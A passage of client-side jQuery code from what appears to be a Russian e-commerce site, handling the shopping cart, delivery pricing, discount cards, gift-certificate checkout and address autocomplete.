	else if (delivery_id == 9) pr = '<font class="p4">рассчитывается сотрудниками транспортной компании и оплачивается при получении</font>';
	else pr = 'Бесплатно';
	
	//console.log('pr = ' + pr);
	$("[data-cart-delivery-price]").find('span').html(pr);
	
	if (((d_price == 0) && (delivery_free > 0)) && (d_price_dcard >= 0)) {
		if (pr_pre > 0) {
			$("[data-cart-free-delivery=on]").addClass('hidden');
			$("[data-cart-free-delivery=off]").removeClass('hidden');
		}
		else {
			$("[data-cart-free-delivery=on]").removeClass('hidden');
			$("[data-cart-free-delivery=off]").addClass('hidden');
		}
	}

	//console.log('sum_pre=' + sum_pre + ';pr_pre=' + pr_pre);
	
	var sum_all = sum_pre;
	if (pr_pre >= 0) {
		sum_all += Number(pr_pre);
		$("[data-cart-sum-all]").show();
		$("[data-cart-sum-pre]").hide();
	}
	else {
		$("[data-cart-sum-all]").hide();
		$("[data-cart-sum-pre]").show();
	}
	
	$("[data-cart-sum-all] span").html(l_money_format(sum_all) + ' ₽');
	$("[data-cart-sum-pre] span").html(l_money_format(sum_pre) + ' ₽');
	
	$("[data-cart-sum-all]").attr('data-cart-sum-all', sum_all);
}

function cart_update(prod_id, sc_id, new_num, upd_num, prod_row = 0) {
	$.getJSON('/ajax/cart2.php?action=' + (prod_id ? ('upd_num&prod_id=' + prod_id + '&sc_id=' + sc_id + '&num=' + new_num) : 'load'), function(json) {
		if (!prod_id) $("[data-cart-waiting]").hide();
		if (json.err == 2) {
			//пустая корзина
			$("[data-cart-empty]").show();
			$("[data-cart-items]").hide();
			$("[data-cart-section]").addClass('_empty').removeClass('_shop');
			
			$("[data-top-cart-num]").html(0);
			$("[data-top-cart-num]").hide();
			$("[data-cart-num]").html('0 товаров');
			$("[data-cart-sum]").html('0 ₽');
			$("[data-cart-sum]").data('cartSum', 0);
			
			$.each($("[data-cart-item]"), function(i, item) {
				if (Number($(item).data("cartItem"))) $(item).remove();
			});
			
			if (prod_id) {
				google_add2cart(prod_row ? prod_row : json.prods[sc_id], upd_num);
			}
		}
		else if (json.err == 0) {
			$("[data-cart-empty]").hide();
			$("[data-cart-items]").show();
			$("[data-cart-section]").addClass('_shop').removeClass('_empty');
			
			$("[data-top-cart-num]").html(json.cart_num);
			$("[data-top-cart-num]").show();
			$("[data-cart-num]").html(json.cart_num + ' товар' + suffix(json.cart_num, ['ов', '', 'а']));
			
			cart_update_sum(json.cart_sum);
			
			cart_prods = [];
			$.each(json.prods, function(i, row) {
				cart_prods.push({
					name: row.name,
					item_id: row.sc_id,
					item_brand: row.brand,
					item_category: row.cat1,
					item_category2: row.cat2,
					item_category3: row.cat3,
					quantity: Number(row.num),
					price: Number(row.price)
				});
				
				var $item = $("[data-cart-item=" + row.sc_id + "]");
				if (!$item.length) {
					add2cart_list(row);
				}
				else {
					$item.find("[data-cart-item-nal]").html(row.nal_txt);
					$item.find("[data-cart-item-price]").html(l_money_format(row.price*row.num) + ' ₽');
					$item.find("[data-cart-counter]").data("cartCounter", row.max_num);
					$item.find("[data-cart-counter-shtuki]").data("cartCounterShtuki", row.shtuki);
					$item.find("[data-cart-counter-input]").html(row.num);
					
					if (Number(row.num) > Number(row.shtuki)) $item.find("[data-cart-counter-down]").removeClass('disabled');
					else $item.find("[data-cart-counter-down]").addClass('disabled');
			
					if (Number(row.num) < Number(row.max_num)) $item.find("[data-cart-counter-up]").removeClass('disabled');
					else $item.find("[data-cart-counter-up]").addClass('disabled');
				}
			});
			$.each($("[data-cart-item]"), function(i, item) {
				var sc_id_tmp = Number($(item).data("cartItem"));
				if (sc_id_tmp && (undefined === json.prods[sc_id_tmp])) $(item).remove();
			});
			
			var $email = $("[data-cart-form-newuser] input[name=email]");
			var contacts_complete = 1;
			
			//console.log(json);
			
			if (json.client) {
				$.each(['sname', 'fname', 'email', 'tel'], function(i, item) {
					var $inp = $("[data-cart-form-newuser] input[name=" + item + "]");
					var val = json.client[item];
					if (!val && (item == 'tel') && json.client.tel_tmp) val = json.client.tel_tmp;
					if ((item == 'tel') && val) {
						var country = 'ru';
						var country_code = '+7';
						if (val.substr(0,3) == '+7 ') val = val.substr(3);
						else if (val.substr(0,2) == '+7') val = val.substr(2);
						/*else if (val.substr(0,4) == '+374') {
							val = val.substr(4);
							country = 'am';
							country_code = '+374';
						}
						else if (val.substr(0,4) == '+375') {
							val = val.substr(4);
							country = 'by';
							country_code = '+375';
						}
						else if (val.substr(0,4) == '+996') {
							val = val.substr(4);
							country = 'kg';
							country_code = '+996';
						}*/
					}
					//$inp.attr('data-country-code', country_code);
					//$inp.attr('data-country-name', country);
					$inp.val(val);
					//console.log(item);
					//console.log(val);
					//console.log(val ? 1 : 0);
					
					
					if (val) $inp.parents('.input').addClass('_filled');
					else {
						$inp.parents('.input').removeClass('_filled');
						contacts_complete = 0;
					}
				});
				
				$("[data-cart-complete=name]").text(json.client.sname + ' ' + json.client.fname);
				$("[data-cart-complete=email]").text(json.client.email);
				$("[data-cart-complete=tel]").text(json.client.tel);
				
				var $tel = $("[data-cart-form-newuser] input[name=tel]");
				if (json.client.tel == '') {
					$tel.prop('readonly', false);
					$tel.parents('.input').removeClass('_readonly');
				}
				else {
					$tel.prop('readonly', true);
					$tel.parents('.input').addClass('_readonly');
				}

				$email.prop('readonly', true);
				$email.parent().addClass('_readonly');
			  
				$("[data-cart-block=contacts]").removeClass('_auth').addClass('_authorized');
				
				dcard_tel = json.client.tel;
			}
			else {
				if (json.data) {
					$.each(['sname', 'fname', 'email', 'tel'], function(i, item) {
						var $inp = $("[data-cart-form-newuser] input[name=" + item + "]");
						
						var val = json.data[item];
						
						//console.log(item + ': ' + val);
						if ((item == 'tel') && val) {
							if (val.substr(0,3) == '+7 ') val = val.substr(3);
							else if (val.substr(0,2) == '+7') val = val.substr(2);
						}
						
						$inp.val(val);
						if (val) $inp.parents('.input').addClass('_filled');
						else {
							$inp.parents('.input').removeClass('_filled');
							contacts_complete = 0;
						}
					});
					dcard_tel = json.data.tel;
				}
				else contacts_complete = 0;

				if (contacts_complete) $("[data-cart-block=contacts]").removeClass('_auth').addClass('_newuser');
				
				$email.prop('readonly', false);
				$email.parent().removeClass('_readonly');
			}
			
			if (json.ur == 1) {
				$("[data-ur=cart]").prop('checked', true);
				$("[data-ur-block=cart]").removeClass('hidden');
				$.each(json.ur_data, function(ind, val) {
					var $el = $("[data-cart-complete=" + ind + "]");
					if ($el.length) $el.text(val);
					
					var $inp = $("[data-ur-block=cart]").find("input[name=ur_" + ind + "]");
					if ($inp.length) {
						$inp.val(val);
						if (val) $inp.parents('.input').addClass('_filled');
						else {
							$inp.parents('.input').removeClass('_filled');
							if ($inp.parents('.input').attr('data-validate-type')) contacts_complete = 0;
						}
					}
				});
				$("[data-cart-ur-complete]").show();
				if (json.delivery_id != 9) $("[data-delivery-title]").html('Вознаграждение за организацию доставки');
			}
			else {
				$("[data-ur=cart]").prop('checked', false);
				$("[data-ur-block=cart]").addClass('hidden');
				$("[data-cart-ur-complete]").hide();
			}
			
			//console.log("cart_opened: " + cart_opened);
			//console.log("contacts_complete: " + contacts_complete);
			//console.log("hasClass: " + $("[data-cart-block=contacts]").hasClass('_complete'));
			if (!cart_opened && contacts_complete) {
				$('[data-cart-next=delivery]').click();
				cart_opened =1;
			}
			else if ($("[data-cart-block=contacts]").hasClass('_complete')) {
				//alert("data-edit-data click");
				$("[data-cart-block=contacts] [data-edit-data]").click();
			}
			
			//console.log(json.address);
			
			$.each(json.address, function(ind, val) {
				var $inp = $("[data-cart-form-delivery]").find("input[name=address_" + ind + "]");
				
				if ($inp.length) {
					$inp.val(val);
					
					if ($inp.attr('type') != 'hidden') {
						if (val) $inp.parents('.input').addClass('_filled');
						else $inp.parents('.input').removeClass('_filled');
					}
				}
				
				if (ind == 'city') $("[data-modal-opener=city-form] span").html(val);
			});
			
			//alert('1: ' + $("[data-cart-pvz] input[name=address_pvz]").val());
			
			if (json.is_true_city) $("[data-cart-delivery-section]").removeClass('_city_off');
			else $("[data-cart-delivery-section]").addClass('_city_off');
			  
			$("[data-cart-delivery-section]").removeClass('_oldadress').addClass('_newadress');
			
			if (($("[data-cart-params-samovivoz]").val() != json.params_samovivoz) || ($("[data-cart-params-delivery]").val() != json.params_delivery) || !prod_id) {
			  	$("[data-cart-params-samovivoz]").val(json.params_samovivoz);
				$("[data-cart-params-delivery]").val(json.params_delivery);
				
				$("[data-cart-na-zakaz]").val(json.na_zakaz);
				$("[data-cart-msk-date]").val(json.msk_date);
				$("[data-cart-is-sert]").val(json.is_sert);
				$("[data-cart-only-sert]").val(json.only_sert);
				$("[data-cart-gabarit]").val(json.gabarit);
				$("[data-cart-is-marking]").val(json.is_marking);
				
				if (json.delivery_id == 6) {
					$("[data-cart-delivery-switch=1]").click();
					
				}
				else {
					//alert(json.delivery_id);	
					cart_delivery_form_update(json.delivery_id);
				}
			  
				cart_samovivoz_update_by_arr(json.delivery_shop_ids, json.delivery_shop_id);
			}
			
			$("[data-cart-maxscore]").val(json.maxscore);
			$("[data-cart-dcard-skidka]").html(json.dcard_skidka);
			
			dcard_data = json.dcard;
			cart_dcard_form_update();
			cert_dcard_form_update();
			
			var $promo = $block_dcard.find("input[name=promo]");
			
			$promo.val(json.promo);
			if (json.promo && (json.promo_id > 0)) {
				$block_dcard.addClass('_bonus');
				$promo.prop('readonly', true);
				$promo.parents(".input").addClass('_filled').removeClass('is-invalid').addClass('_readonly');
			}
			else {
				$block_dcard.removeClass('_bonus');
				$promo.parents(".input").removeClass('_readonly');
				$promo.prop('readonly', false);
				$("[data-cart-promo-btn]").removeClass('_readonly');
				
				if (json.promo != '') $promo.parents(".input").addClass('_filled').addClass('is-invalid');
			}
			
			if (prod_id) {
				google_add2cart(prod_row ? prod_row : json.prods[sc_id], upd_num);
			}
		}
		else form_act_unknown_error();
	}).fail(function() { form_act_unknown_error(); });
}

function cart_dcard_form_update() {
	var is_samovivoz = $("[data-cart-delivery-switch=1]._selected").length;
	var ur = $("[data-ur]").prop('checked');
	
	$block_dcard.removeClass('_card');
	$block_dcard.removeClass('_card_old');
	$block_dcard.addClass('_nopromo');
	$block_dcard.addClass('_noscore');
	
	if (is_samovivoz) $block_dcard.addClass('_samovivoz');
	else $block_dcard.removeClass('_samovivoz');
	
	if (ur) $block_dcard.addClass('_ur');
	else $block_dcard.removeClass('_ur');
	
	$("[data-cart-sum-dcard]").hide();
	
	dcard_skidka = 0;
	dcard_maxscore = 0;
	
	if (dcard_data) {
		if (dcard_data.type_group == 'new') {
			$("[data-cart-dcard-img]").attr('src', '/assets/images/discount/' + dcard_data.type_name_eng.toLowerCase() + '.jpg');
			//if (!is_samovivoz) 
			$block_dcard.removeClass('_nopromo');
		}
		else {
			$("[data-cart-dcard-img]").attr('src', '/assets/images/discount/discount-card/discount-card-xs.png');
		}
		
		$block_dcard.addClass('_card');
		$("[data-cart-dcard-id]").html(dcard_data.id);
		
		if (dcard_data.type_group == 'old') {
			$block_dcard.addClass('_card_old');
			
			$("[data-cart-dcard-main]").hide();
			$("[data-cart-dcard-emp]").show();
			
			if (!is_samovivoz && !ur) $block_dcard.removeClass('_noscore');
			
			dcard_skidka = Number($("[data-cart-dcard-skidka]").html());
			
			if (dcard_skidka > 0) {
				$("[data-cart-sum-dcard] span").html(l_money_format(dcard_skidka) + ' ₽');
				$("[data-cart-sum-dcard]").show();
			}
		}
		else {
			$("[data-cart-dcard-main]").show();
			$("[data-cart-dcard-emp]").hide();
			
			dcard_maxscore = Math.min(Number(dcard_data.score), Number($("[data-cart-maxscore]").val()));
			if (is_samovivoz || ur) dcard_maxscore = 0;
			
			
			$("[data-cart-dcard-score]").html(l_money_format(dcard_data.score));
			$("[data-cart-dcard-maxscore]").html(l_money_format(dcard_maxscore));
			
			//if ((dcard_maxscore > 0) && !is_samovivoz && !ur) $block_dcard.removeClass('_noscore');
			if (dcard_maxscore > 0) $block_dcard.removeClass('_noscore');
			
			if (dcard_maxscore > 0) {
				$("[data-cart-sum-dcard] span").html(l_money_format(dcard_maxscore) + ' балл' + suffix(dcard_maxscore, ['ов', '', 'а']));
				if ($block_dcard.hasClass('_card-bonus')) $("[data-cart-sum-dcard]").show();
			}
		}
	}
	
	cart_update_sum();
}

function cart_dcard_resend_timer(lt_tm) {
	if (cart_timer_on) {
		var $el = $("[cart-dcard-resend-timer]");
		if (lt_tm <= 1) {
			cart_timer_on = 0;
			$block_dcard.removeClass('_noscore');
			$("[data-cart-dcard-error]").addClass('_hide');
		}
		else {
			lt_tm--;
			var h = Math.floor(lt_tm / 3600);
			var m = Math.floor((lt_tm - h*3600) / 60);
			var s = lt_tm - h*3600 - m*60;
			$el.html('' + ((h < 10) ? "0" : "") + h + ':' + ((m < 10) ? "0" : "") + m + ':' + ((s < 10) ? "0" : "") + s);
			setTimeout(function() { cart_dcard_resend_timer(lt_tm) }, 1000);
		}
	}
}
/*** certificates ******************************/
$(function () {
	if ($("[data-get-cert-content]").length) {
		$.get("/ajax/cart2.php?action=cert_open&url=" + window.location.pathname);
	}
	
	$("[data-cert-notification]").click(function() {
		$("[data-notification]").attr('class', 'notification _cert');
		return false;
	});
	
	$("[data-new-cert-radio]").click(function() {
		$("[data-new-cert-img]._active").removeClass('_active');
		$("[data-new-cert-img=" + $(this).val() + "]").addClass('_active');
	});
	$("[data-new-cert-price]").click(function() {
		$("[data-new-cert-price-sel]").html(l_money_format($(this).val(), 0, '&nbsp;') + '&nbsp;₽');
		$("[data-new-cert-price-other]").val('');
	});
	$("[data-new-cert-price-other]").on('input', function(e) {
		var price = Number(this.value.replace(/[^0-9]/g, ''));
		this.value = price;
		$("[data-new-cert-price]:checked").prop('checked', false);
		if (price == 0) price = 15000;
		$("[data-new-cert-price-sel]").html(l_money_format(price, 0, '&nbsp;') + '&nbsp;₽');
	});
	var $cert_form = $("[data-cert-form-fields]");
	if ($cert_form) {
		$("[data-cert-datetime-checkbox]").click(function() {
			if ($(this).prop('checked')) $("[data-cert-datetime]").css('display', 'flex');
			else $("[data-cert-datetime]").hide();
		});
		$("[data-user-form-toggle]").click(function() {
			$(this).parents("[data-user-form]").attr('data-user-form', $(this).attr('data-user-form-toggle'));
		});
		$("[data-cert-auth-change]").click(function() {
			$("[data-user-form] .input").removeClass('is-invalid');
			var $bl = $("[data-delivery-auth]");
			
			$bl.attr('data-delivery-auth', ($bl.attr('data-delivery-auth') == 'tel') ? 'email' : 'tel');
		});
		$("[data-cert-form-edit]").click(function() {
			$("[data-cert-form]").addClass('_edit').removeClass('_pay');
			return false;
		});
		
		$("[data-cert-form-recipient] input[name=sendby]").click(function() {
			var $r_email = $("[data-cert-form-recipient] input[name=recipient_email]");
			var $r_tel = $("[data-cert-form-recipient] input[name=recipient_tel]");
			if ($(this).val() == 1) {
				$r_email.prop('disabled', false);
				$r_email.parent().show();
				$r_tel.prop('disabled', true);
				$r_tel.parents('.input').hide().removeClass('is-invalid');
			}
			else {
				$r_email.prop('disabled', true);
				$r_email.parent().hide().removeClass('is-invalid');;
				$r_tel.prop('disabled', false);
				$r_tel.parents('.input').show();
			}
		});
		
		$("[data-cert-send]").click(function(e) {
			e.preventDefault();
		
			var err = 0;
			
			$("[data-cert-payment-error]").hide();
			
			var $payment = $("[data-cert-payment] input[name=payment_id]:not([disabled]):checked");
			if (!$payment.length) {
				$("[data-cert-payment-error]").show();
				err = 1;
			}
			
			var confirm_tp = $("[data-cert-confirm-tp] input[name=client_tel_tp]:checked").val();
			var b_sms_orders = $("[data-cert-form] input[name=b_sms_orders]").prop('checked')
			
			if (!err) {
				var url = '/ajax/cart2.php?action=send_cert&' + $("[data-cert-form-contacts]").serialize() + '&' + $("[data-cert-form-recipient]").serialize() + '&' + $("[data-cert-form-datetime]").serialize() + '&' + $("[data-cert-form-comment]").serialize() + '&payment_id=' + $payment.val() + '&b_sms_orders=' + b_sms_orders + '&confirm_tp=' + confirm_tp;
				
				
				$("[data-cert-form-fields]").addClass('_waiting');
				
				//$("[data-cert-form-payment]").addClass('_empty');
				
				//alert(url);
				//return false;
			
				$.getJSON(url, function(json) {
					if (json.pay_url) {
						window.location = json.pay_url;
					}
					else if (json.order_id) {
						window.location = '/order/' + json.order_id + '/';
					}
					else form_act_unknown_error();
				});
			}
		});
		
		$("[data-cert-form-datetime]").find("input[name=time]").change(function() {
			$(this).parent().removeClass('is-invalid');
		});
		
		$("[data-cert-form-recipient]").find("input[name=has-datetime]").click(function() {
			$("[data-cert-form-datetime] input").parent().removeClass('is-invalid');
		});
		
		
		var $cert_submit = $cert_form.find("[data-stages-submit]");
		var $cert_form_items = $cert_form.find("[data-stages-item]");
		var stages_num = $cert_form_items.length;
		$.each($cert_form_items, function(i, item) {
			$(item).find("[data-stages-edit]").click(function() {
				$.each($cert_form_items, function(s_i, s_item) {
					if (i == s_i) $(s_item).removeClass("_complete").addClass("_active");
					else {
						$(s_item).removeClass("_active");
						if ($(s_item).hasClass("_ok")) $(s_item).addClass("_complete");
						else if (!$(s_item).hasClass("_complete")) $(s_item).addClass("_hidden");
					}
				});
				$cert_submit.addClass("_hidden");
				return false;
			});
			$(item).find("[data-stages-next]").click(function() {
				if ((i == 0) && $("[data-cert-form-contacts]").find(".is-invalid").length) {
				}
				else if ((i != 0) && $("[data-stages-item=" + i + "]").find(".is-invalid").length) {
				}
				else {
					if (i == 0) {
						var $form_contacts = $("[data-cert-form-contacts]");
						
						$("[data-cert-complete=name]").text($form_contacts.find("input[name=sname]").val() + ' ' + $form_contacts.find("input[name=fname]").val());
						$("[data-cert-complete=email]").text($form_contacts.find("input[name=email]").val());
						$("[data-cert-complete=tel]").text($form_contacts.find("input[name=tel]").val());
						
						$.getJSON('/ajax/cart2.php?action=dcard_by_tel&tel=' + $form_contacts.find("input[name=tel]").val(), function(json) {
							dcard_data = json.dcard;
							cert_dcard_form_update();
						});
					}
					else if (i == 1) {
						var $form_recipient = $("[data-cert-form-recipient]");
						var $form_datetime = $("[data-cert-form-datetime]");
						
						var $cert_date = $form_datetime.find("input[name=date]");
						var $cert_time = $form_datetime.find("input[name=time]");
						var cert_date = $cert_date.val();
						var cert_time = $cert_time.val();
						
						if ($form_recipient.find("input[name=has-datetime]").prop('checked')) {
							var tm  = new Date(cert_date.substr(6,4) + '-' + cert_date.substr(3,2) + '-' + cert_date.substr(0,2) + 'T' + cert_time + ':00');
							var now = new Date();
						
							if (!(tm.getTime() > 0) || (tm.getTime() < now.getTime())) {
								$cert_time.parent().addClass("is-invalid");
								$cert_time.parent().find("span").html("Что-то пошло не так при указании времени отправки. Попробуйте выбрать попозже");
								return;
							}
						}
						
						var sendby = $("[data-cert-form-recipient] input[name=sendby]:checked").val();
						
						$("[data-cert-complete=recipient_name]").text($form_recipient.find("input[name=recipient_sname]").val() + ' ' + $form_recipient.find("input[name=recipient_fname]").val());
						if (sendby == 1) {
							$("[data-cert-complete=recipient_email]").text($form_recipient.find("input[name=recipient_email]").val());
							$("[data-cert-complete=recipient_email]").parent().show();
							$("[data-cert-complete=recipient_tel]").parent().hide();
						}
						else {
							$("[data-cert-complete=recipient_tel]").text($form_recipient.find("input[name=recipient_tel]").val());
							$("[data-cert-complete=recipient_email]").parent().hide();
							$("[data-cert-complete=recipient_tel]").parent().show();
						}
						
						if ($form_recipient.find("input[name=has-datetime]").prop('checked')) {
							$("[data-cert-complete=datetime]").text(cert_date + ' ' + cert_time);
							$("[data-cert-complete=datetime]").parent().show();
						}
						else $("[data-cert-complete=datetime]").parent().hide();
					}
					else if (i == 2) {
						var $form_comment = $("[data-cert-form-comment]");
						
						$("[data-cert-complete=comment]").text($form_comment.find("input[name=no-comment]").prop('checked') ? '-' : $form_comment.find("textarea[name=comment]").val());
						$("[data-cert-complete=sender]").text($form_comment.find("input[name=sender]").val());
					}
					
					$(item).addClass("_complete").addClass("_ok").removeClass("_active");
					
					if (i == stages_num - 1) {
						
					}
					else {
						var $next_item = $cert_form_items.eq(i + 1);
						console.log('top: ' + $next_item.offset().top + '; height: ' + $(item).height());
						
						$next_item.removeClass("_hidden").removeClass('_complete').addClass("_active");
						$cert_form.animate({'scrollTop': $next_item.offset().top + $(item).height()}, 400);
					}
				}
				return false;
			});
		});
		
		$("[data-cert-payment-name]").click(function() {
			var payment_id = $(this).val();
			
			$("[data-cert-send]").addClass('hidden');
			$("[data-cert-send=" + payment_id + "]").removeClass('hidden');
		});
	}
});
function cert_update(client) {
	var $form_contacts = $("[data-cert-form-contacts]");
	var $parent = $form_contacts.parents("[data-user-form]");
	
	contacts_complete = 1;
	$.each(['sname', 'fname', 'email', 'tel'], function(i, item) {
		var $inp = $form_contacts.find("input[name=" + item + "]");
		var val = client[item];
		if (!val && (item == 'tel') && client.tel_tmp) val = client.tel_tmp;
		if ((item == 'tel') && val) {
			var country = 'ru';
			var country_code = '+7';
			if (val.substr(0,3) == '+7 ') val = val.substr(3);
			else if (val.substr(0,2) == '+7') val = val.substr(2);
			/*else if (val.substr(0,4) == '+374') {
				val = val.substr(4);
				country = 'am';
				country_code = '+374';
			}
			else if (val.substr(0,4) == '+375') {
				val = val.substr(4);
				country = 'by';
				country_code = '+375';
			}
			else if (val.substr(0,4) == '+996') {
				val = val.substr(4);
				country = 'kg';
				country_code = '+996';
			}*/
		}
		$inp.val(val);
		if (val) $inp.parents('.input').addClass('_filled').removeClass('is-invalid');
		else {
			$inp.parents('.input').removeClass('_filled');
			contacts_complete = 0;
		}
	});
				
	$("[data-cert-complete=name]").text(client.sname + ' ' + client.fname);
	$("[data-cert-complete=email]").text(client.email);
	$("[data-cert-complete=tel]").text(client.tel ? client.tel : client.tel_tmp);
				
	var $tel = $form_contacts.find("input[name=tel]");
	if (client.tel == '') {
		$tel.prop('readonly', false);
		$tel.parents('.input').removeClass('_readonly');
	}
	else {
		$tel.prop('readonly', true);
		$tel.parents('.input').addClass('_readonly');
	}

	var $email = $form_contacts.find("input[name=email]");
	$email.prop('readonly', true);
	$email.parent().addClass('_readonly');
	
	$parent.attr('data-user-form', 'new');
	$parent.find("[data-logout]").show();
	$parent.find("[data-user-form-toggle=auth]").hide();
	
	dcard_data = client.dcard;
	cert_dcard_form_update();
}
function cert_dcard_form_update() {
	var $cert_dcard = $("[data-stages-item=3] .cart-discount");
	
	if ($cert_dcard.length) {
		if (dcard_data) {
			if (dcard_data.type_group == 'new') {
				$("[data-cert-dcard-img]").attr('src', '/assets/images/discount/' + dcard_data.type_name_eng.toLowerCase() + '.jpg');
			}
			else {
				$("[data-cert-dcard-img]").attr('src', '/assets/images/discount/discount-card/discount-card-xs.png');
			}

			$("[data-cert-dcard-id]").html(dcard_data.id);
			$("[data-cert-complete=dcard]").html(dcard_data.id);
			
			$("[data-cert-form] .cart-discount").addClass('_card');
			
			if (dcard_data.type_group == 'old') {
				$("[data-cert-dcard-score]").html(0);
			}
			else {
				$("[data-cert-dcard-score]").html(l_money_format(dcard_data.score));
			}
		}
		else {
			$("[data-cert-form] .cart-discount").removeClass('_card');
			$("[data-cert-complete=dcard]").html('нет');
		}
	}
}

/*** kladr *************************************/
$(function () {
	$(document).keydown(kladr_on_enter);
	$.each($("[data-kladr]"), function(i, item) { kladr($(item)); });
});

function kladr_on_enter(event) {
	event = event || window.event;
	var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
	
	ret_false = 0;
	
	if (e == 13) {
		$.each($("[data-kladr-list]"), function(i, item) {
			if ($(item).css('display') == 'block') {
				var a = $(item).find("a.sel");
				if (a.length) $(item).parent().parent().find("[data-kladr]").val(a.attr('title')).blur();
				$(item).hide();
				ret_false = 1;
			}
		});
		
		if (ret_false) return false;
	}
	//else if ((e == 0x26) || (e == 0x28)) return false;
}

function kladr($el) {
	$el.keyup(function(event) {
		var $input = $(this);
		var $form = $input.parents("form");
		var input_name = $input.attr('name');
		var kladr_type = $input.data('kladr');
		if ((kladr_type != 'cities') && (kladr_type != 'streets')) kladr_type = 'cities';
		
		if (!$form.find("input[name=" + input_name + "-sel]").length) $input.after('<input type="hidden" name="' + input_name + '-sel" value="0">');
		var $input_sel = $form.find("input[name=" + input_name + "-sel]");
		$input_sel.val(0);
		
		var kladr_params = '';
		if (kladr_type == 'cities') {
			var cdek = $input.hasClass('cdek') ? 1 : 0;
			var cse = $input.hasClass('cse') ? 1 : 0;
			var only_our = $input.hasClass('only_our') ? 1 : 0;
			var country = '';
			
			if ($form.find("[data-cart-delivery-select]").length) {
				country = 'current';
			}
			else if ($form.find("select[name=dostavka]").length) {
				var dostavka = $form.find("select[name=dostavka]").val();
				if (dostavka == 11) country = 'KZ';
				else if (dostavka == 12) country = 'BY';
				else if (dostavka == 16) country = 'AM';
				else if (dostavka == 17) country = 'KG';
				else if (dostavka == 13) country = 'MSKOBL';
				else country = 'RU';
			}
			kladr_params = "&cdek=" + cdek + "&cse=" + cse + "&only_our=" + only_our + "&country=" + country;
		}
		else if (kladr_type == 'streets') {
			if ($form.find("[data-cart-delivery-select]:checked").length) {
				var dostavka = $("[data-cart-delivery-select]:checked").val();
				if ((dostavka == 11) || (dostavka == 12) || (dostavka == 16) || (dostavka == 17)) return true;
			}
			
			var city = '';
			city = $form.find("input[name=address_city]").val();
			kladr_params = "&city=" + city;
		}

		event = event || window.event;
		var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
		
		if (!$input.parent().find("[data-kladr-list]").length) $input.after('<div  class="kladr_list_div"><div class="kladr_list" data-kladr-list></div></div>');
		var $list = $input.parent().find("[data-kladr-list]");
		
		if (e == 13) { //Enter
			$input.blur();
			return false;
		}
		else if (e == 27) { //Esc
			
		}
		else if ((e == 0x26) || (e == 0x28)) {//Вверх, вниз
			var j = $list.find('a').length;
			if (j) {
				$list.show();
				var ok = -1;
				$.each($list.find('a'), function(i, item) {
					if ((ok == -1) && $(item).hasClass('sel')) ok = i;
				});
				if (e == 0x26) {
					if (ok > 0) ok--;
					else ok = j - 1; 
				}
				else {
					if (ok < j - 1) ok++;
					else ok = 0; 
				}
				$list.find('a').removeClass('sel'); 
				$list.find('a').eq(ok).addClass('sel');
			}
		}
		else {
			var str = $input.val();
			var re = new RegExp (str,"i");
			var j = 0;
			var sel_arr = [];
			
			$.get("/ajax/kladr.php?type=" + kladr_type + "&str=" + encodeURIComponent(str) + kladr_params, function (data) {
				var resp_arr = data.split("\n");
				for (var i = 0; i < (resp_arr.length - 1); i++)	{
					if (kladr_type == 'cities') {
						var nm_s = resp_arr[i];
						//var nm = '<span>г.</span> ' + resp_arr[i].replace(re, '<strong>' + "$&" + '</strong>');
						var nm = resp_arr[i].replace(re, '<strong>' + "$&" + '</strong>');
					}
					else {
						var ss = resp_arr[i].split('(:)');
						var nm_s = ss[1] + '. ' + ss[0];
						var nm = '<span>' + ss[1] + '.</span> ' + ss[0].replace(re, '<strong>' + "$&" + '</strong>');
					}
					
					sel_arr[j] = '<a href="#" title="' + nm_s + '">' + nm + '</a>';
					j++;
				}
						
				if (j) {
					$list.show();
					$list.html(sel_arr.join(''));
					
					var $a = $list.find("a");
					
					$a.mouseover(function() { $(this).addClass('sel'); });
					$a.mouseout(function() { $(this).removeClass('sel'); });
					$a.focus(function() {
						$input.val($(this).attr('title')).blur();
						$list.hide();
						return false;
					});
					$a.mousedown(function() {
						$input.val($(this).attr('title')).blur();
						$list.hide();
						
						$input_sel.val(1);
						
						return false;
					});
				}
				else $list.hide();
			});
		}
	});
	$el.blur(function() {
		$(this).parent().find("[data-kladr-list]").hide();

		var $form = $el.parents("form");

		var kladr_type = $el.data('kladr');
		if (kladr_type == 'streets') {
			city = $form.find("input[name=address_city]").val();
			if ((city == 'Россия, г Москва') || (city == 'г Москва')) is_addr_in_mkad();
			else is_addr_in_mkad(-1);
		}
		else {
			if ((el.val() == 'Россия, г Москва') || (el.val() == 'г Москва')) is_addr_in_mkad();
			else is_addr_in_mkad(-1);
		}
	});
}

/*** functions *********************************/

// Функция получения значения из cookie
getSourceCookie1 = function (cookieName) {
   const matches = document.cookie.match(new RegExp(
       '(?:^|; )' + cookieName.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
   ));
   return matches ? decodeURIComponent(matches[1]) : undefined;
};

function number_format(number, decimals, dec_point, thousands_sep) {  // Format a number with grouped thousands
	var i, j, kw, kd, km;
	if (isNaN(decimals = Math.abs(decimals))) decimals = 2;
	if (dec_point == undefined) dec_point = ",";
	if (thousands_sep == undefined) thousands_sep = ".";

	i = parseInt(number = (+number || 0).toFixed(decimals)) + "";
	if ((j = i.length) > 3) j = j % 3;
	else j = 0;

	km = (j ? i.substr(0, j) + thousands_sep : "");
	kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
	kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");

	return km + kw + kd;
}

function l_money_format(sum, decimals = 0, sep = ' ') {
	return number_format(sum, decimals, '.', sep);
}

//Окончание русских слов после кол-ва (arr = ['ов', '', 'а'])
function suffix(num, arr) {
	if (num == 0 || (num > 4 && num < 21)) return arr[0];
	if (num > 20) num = num % 10;
	if (num == 1) return arr[1];
	if (num == 2 || num == 3 || num == 4) return arr[2];
	return arr[0];
}

function form_act_unknown_error() {
	form_act('Непредвиденная ошибка', 'Обновите страницу или попробуйте позже', '', 1);
}

function form_act(title, text, dop = '', is_error = 0) {
	$("[data-form-act-title]").html(title);
	$("[data-form-act]").html(text);
	
	if (is_error) $("[data-form-act-title]").addClass('red_dark');
	else $("[data-form-act-title]").removeClass('red_dark');
	
	$("[data-popup-opener=form-act]").trigger('click');
}

function product_wishlist($list) {
	$list.find("[data-product-wishlist]").click(function() {
		if (session_is_auth) {
			var $self = $(this);
			var prod_id = $self.data("productWishlist");
			var color = $self.attr("data-product-wishlist-color");//alert(color);
